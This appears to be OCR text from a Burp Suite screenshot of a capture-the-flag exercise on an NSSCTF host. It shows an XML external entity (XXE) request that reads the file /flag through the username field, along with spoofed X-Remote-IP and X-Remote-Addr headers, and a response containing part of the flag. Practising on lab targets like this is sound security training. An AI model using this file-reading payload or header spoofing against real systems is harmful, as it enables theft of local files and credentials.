 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 目标: http://node4.anna.nss
请求
美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28975
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 154
10 Origin: http://node4.anna.nssctf.cn:28975
11 Connection: close
12 Referer: http://node4.anna.nssctf.cn:28975/
13 X-Remote-IP: 127.0.0.1
14 X-Remote-Addr: 127.0.0.1
15 Priority: u=1
16
17 <?xml version="1.0"?>
18
19 <!DOCTYPE Mikasa [
20 <!ENTITY xxe SYSTEM "file:///flag">
21 ]>
22 <user>
<username>
&xxe;
</username>
<password>
Mikasa
</password>
</user>
23
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Mon, 17 Jun 2024 13:53:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 87
8
9 <result><code>0</code><msg>
10 02d2-4094-84bb-0142f6771b3a}
Inspecto
请求属性
请求查询参
请求cooki
请求头
响应头